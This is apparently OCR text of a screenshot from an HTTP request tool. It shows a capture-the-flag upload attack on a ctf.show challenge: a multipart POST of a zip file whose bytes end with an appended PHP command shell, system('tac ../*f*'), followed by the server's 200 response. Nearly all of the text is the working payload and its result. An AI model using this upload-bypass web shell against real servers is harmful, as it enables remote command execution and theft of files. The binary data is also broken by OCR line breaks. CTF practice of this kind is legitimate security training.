 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置
Request 数据包扫描 美化 热加载 构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : a244fcc7-fc40-4c2f-9cb0-aa9f18eb4bd3.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------158593770913643953771450059338
9 Origin: https://a244fcc7-fc40-4c2f-9cb0-aa9f18eb4bd3.challenge.ctf.show
10 Connection: keep-alive
11 Referer: https://a244fcc7-fc40-4c2f-9cb0-aa9f18eb4bd3.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Content-Length auto : 1322
16
17 -----------------------------158593770913643953771450059338
18 Content-Disposition: form-data; name="file"; filename="1MM.zip"
19 Content-Type: application/x-zip-compressed
20
21 PK\x03\x04\x14\x00\x08\x00\x08\x00\xb2\x80,
Y\x00\x00\x00\x00\x00\x00\x00\x00\x99\x00\x00\x00\x05\x00 \x001.
pngUT\x0d\x00\x07\xd0\xa0\xe2f\xcep\xebf<\xa0\xe2fux\x0b\x00\x01\x04\x00\x00\x00\x00\x04\x00\x
00\x00\x00\xeb\x0c\xf0s\xe7\xe5\x92\xe2b``\xe0\xf5\xf4p\x09\x02\xd2\x0a
\xcc\xc1\x04$\xffH\xbc]\x0c\xa4\x12<]\x1cC<:\x93cl\xecmU\xe2\xdd]
C\xa2\x0db5T\xe2\x03\xfc\x83C\xa2\x0dc5\xad\xed\xed\"\x1a\x1a\x1b\x0f\x16\xc7\x99O\xfe\xd3\xdf
\x7d\xbb.
\xfer\xed*\xf5\xef\x1f\x1f\x9f\xdc\x1f\xff\x9e\xadf\x93\x81A\xf2\xcd\x9d\xe9\x7fo\xdaJ\x9f3\xe
ai\x0a4\xe0r;
\xa8!\xc1\xba8A\x04\xcci\xe3e`h\xdc$\xcd\xc4^\xc1\xcb\x03\xb4\x8b\xc1\xd3\xd5\xcfe\x9dSB\x13\x
00PK\x07\x08i\xca
+_\x93\x00\x00\x00\x99\x00\x00\x00PK\x01\x02\x14\x03\x14\x00\x08\x00\x08\x00\xb2\x80,Yi\xca
+_\x93\x00\x00\x00\x99\x00\x00\x00\x05\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb6\x81\x00\x00\x00\x001.
pngUT\x0d\x00\x07\xd0\xa0\xe2f\xcep\xebf<\xa0\xe2fux\x0b\x00\x01\x04\x00\x00\x00\x00\x04\x00\x
00\x00\x00PK\x05\x06\x00\x00\x00\x00\x01\x00\x01\x00S\x00\x00\x00\xe6\x00\x00\x00\x00\x00<?
=system('tac ../*f*'); ?>
22 -----------------------------158593770913643953771450059338--
23
Responses https 55bytes / 79ms 美化 编码 请输入定位响应
远端地址:124.223.158.81:443; 响
应时间:79ms; 总耗时:210ms; URL:
https://a244fcc7-fc40-4c2f-9cb...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 19 Sep 2024 01:08:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 55
13
14 {"code":0,"msg":"7d81ce2f95edf02478403191ef61fccc.zip"}